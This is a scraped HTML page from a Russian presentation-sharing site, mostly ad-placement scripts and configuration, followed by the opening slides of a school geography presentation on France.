[]).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-6 -->\n<div id=\"yandex_rtb_R-A-563763-6\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-6\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-6\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":"3","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2834083477698225\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- volna.org_auto_after_1p_m_336x280_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"4146246184\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"1","document":"false"}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"127671","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-2 -->\n<div id=\"yandex_rtb_R-A-563763-2\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-2\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-2\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-7 -->\n<div id=\"yandex_rtb_R-A-563763-7\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-7\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-7\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","n":"1000","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":{"restriction":{"content_less":"2000"}},"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"127672","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-2 -->\n<div id=\"yandex_rtb_R-A-563763-2\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-2\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-2\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_1000letters_dt_336x280_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"2369752788\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_1000letters_dt_336x280_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"2369752788\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-7 -->\n<div id=\"yandex_rtb_R-A-563763-7\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-7\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-7\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":"3","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_1000letters_m_300x250_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:250px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"5061518824\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","n":"1000","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":{"restriction":{"content_less":"2000"}},"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"127673","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-3 -->\n<div id=\"yandex_rtb_R-A-563763-3\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-3\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-3\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-9 -->\n<div id=\"yandex_rtb_R-A-563763-9\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-9\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-9\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","n":"2500","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":{"restriction":{"content_less":"3500"}},"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"127674","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-3 -->\n<div id=\"yandex_rtb_R-A-563763-3\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-3\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-3\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_3000letters_dt_336x280_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"5620756177\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_3000letters_dt_336x280_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"5620756177\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-9 -->\n<div id=\"yandex_rtb_R-A-563763-9\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-9\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-9\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":"3","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_3000letters_m_336x280_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"1489939475\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","n":"2500","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":{"restriction":{"content_less":"3500"}},"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"127675","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-4 -->\n<div id=\"yandex_rtb_R-A-563763-4\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-4\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-4\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-10 -->\n<div id=\"yandex_rtb_R-A-563763-10\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-10\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-10\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","n":"4500","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":{"restriction":{"content_less":"5500"}},"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"127676","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-4 -->\n<div id=\"yandex_rtb_R-A-563763-4\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-4\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-4\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_5000letters_dt_300x250_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:250px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"6552540376\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_5000letters_dt_300x250_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:250px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"6552540376\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-10 -->\n<div id=\"yandex_rtb_R-A-563763-10\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-10\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-10\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":"3","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_5000letters_m_300x300_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:300px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"6331202619\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","n":"4500","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":{"restriction":{"content_less":"5500"}},"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"127679","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-5 -->\n<div id=\"yandex_rtb_R-A-563763-5\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-5\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-5\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-11 -->\n<div id=\"yandex_rtb_R-A-563763-11\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-11\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-11\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"127680","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-5 -->\n<div id=\"yandex_rtb_R-A-563763-5\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-5\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-5\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":"3","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2834083477698225\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- volna.org_auto_post_bottom_dt_300x250_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:250px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"4551217085\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2834083477698225\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- volna.org_auto_post_bottom_dt_300x250_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:250px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"4551217085\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-11 -->\n<div id=\"yandex_rtb_R-A-563763-11\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-11\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-11\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_4":{"id":"4","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2834083477698225\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- volna.org_auto_post_bottom_m_240x400_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:240px;height:400px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"7757810833\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"127681","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex Native Ads C-A-563763-15 -->\n<div id=\"yandex_rtb_C-A-563763-15\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.renderWidget({\n    renderTo: 'yandex_rtb_C-A-563763-15',\n    blockId: 'C-A-563763-15'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2834083477698225\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"autorelaxed\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"1332003285\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"#comments","xpath":".\/\/*[@id=\"comments\"]","n":"1","document":"true"}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"127682","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex Native Ads C-A-563763-15 -->\n<div id=\"yandex_rtb_C-A-563763-15\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.renderWidget({\n    renderTo: 'yandex_rtb_C-A-563763-15',\n    blockId: 'C-A-563763-15'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"#comments","xpath":".\/\/*[@id=\"comments\"]","n":"1","document":"true"}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"127684","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"1024","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div class=\"flatPM_sidebar\" data-top=\"10\">\n<!-- Yandex.RTB R-A-563763-14 -->\n<div id=\"yandex_rtb_R-A-563763-14\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-14\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-14\"\n\t})\n})\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"1024","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div class=\"flatPM_sidebar\" data-top=\"10\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_sidebar_fix2_ga_300x600_new_dt -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:600px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"5646588202\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"#primary-sidebar","xpath":".\/\/*[@id=\"primary-sidebar\"]","n":"1","document":"true"}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"127685","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"1024","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div class=\"flatPM_sidebar\" data-top=\"10\">\n<!-- Yandex.RTB R-A-563763-14 -->\n<div id=\"yandex_rtb_R-A-563763-14\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-14\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-14\"\n\t})\n})\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"#primary-sidebar","xpath":".\/\/*[@id=\"primary-sidebar\"]","n":"1","document":"true"}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=true,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize--></head>

<body class="post-template-default single single-post postid-24788 single-format-standard custom-background group-blog masthead-fixed full-width singular">
<div class="head-block">
    <header id="masthead" class="site-header" role="banner">
        <div class="header-main">

            <div class="logo"><a href="/"><img src="https://volna.org/wp-content/themes/volna/images/logo.png"
                                               width="250px"/></a></div>
            <div id="search-container" class="search-box-wrapper">
                <div class="search-box">
                    

	<form role="search" method="get" class="search-form" action="https://volna.org/">
		<label>
			<span class="screen-reader-text">Найти:</span>
			<input type="search" class="search-field" placeholder="Поиск по презентациям" value="" name="s" title="Найти:">
		</label>
		<input type="submit" class="search-submit" value="Найти">
	</form>                </div>
            </div>
            <div class="addprez">
                <a class="bottom-download" href="/download/">Добавить презентацию</a>
            </div>
		
        </div>


    </header>
    <!-- #masthead -->
</div>
	
<div id="page" class="hfeed site">
    


    <div id="main" class="site-main">
   
    <div id="primary" class="content-area">
        <div id="content" class=" single" role="main">
            <div class="mainhss"><h1>Франция</h1></div>
                        <div class="leftaa">
                
                <div id="slider">
                    <div id="slider-header">
                                                <a href="/">Главная</a>
                        <a href="/geografija">География</a>
                        <a id="modal-dialog-button" href="#">Получить код</a>

                        <div id="slider-menu">
                            <span class="slider-button last">◄</span>
                            <span id="slider-count"></span>
                            <span class="slider-button">►</span>
                        </div>
                    </div>
                    <div id="slider-content-wrap">
                        <div id="slider-content">
                            <img width="640px" src="https://volna.org/wp-content/uploads/2014/11/frantsiia0.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/frantsiia1.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/frantsiia2.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/frantsiia3.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/frantsiia4.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/frantsiia5.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/frantsiia6.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/frantsiia7.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/frantsiia8.png" class="slide">                        </div>
                    </div>
                </div>
                
                <div class="downloadss">
                    <a href="https://volna.org/wp-content/uploads/2014/11/volna_org_frantsiia.zip" class="slide">Скачать презентацию</a> (2.27 мб)                </div>
            </div>
                        <div class="arara">
                <div class="prostos">
                    <h2>Слайды и текст этой презентации</h2>
                </div>
                <!-- google_ad_section_start -->
<div class="fpm_start"></div>
<table class='aziza'>
<tr>
<td class='es' colspan='2'>Слайд №1</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/frantsiia0.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/frantsiia0-223x167.png' /></a></td>
<td class='textaes'>Презентация по географии</p>
<p>Франция<br />
<br />Презентацию по географии выполнила учитель Владимерец Екатерина Александровна МБОУ СОШ №20 г. Краснодара</td>
</tr>
</table>
<p><span id="more-24788"></span></p><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script>

<table class='aziza2'>
<tr>
<td class='as' colspan='2'>Слайд №2</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/frantsiia1.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/frantsiia1-223x167.png' /></a></td>
<td class='textaes'>Территория &#8212; 551 500 кв.км.<br />
 Население &#8212; около 64 млн.чел.<br />
Государственный язык – французский.<br />
Крупные города – Париж, Марсель, Лион, Лилль, Тулуза.</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №3</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/frantsiia2.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/frantsiia2-223x167.png' /></a></td>
<td class='textaes'>Климат Франции<br />        Четыре типа климата преобладают во Франции.<br />
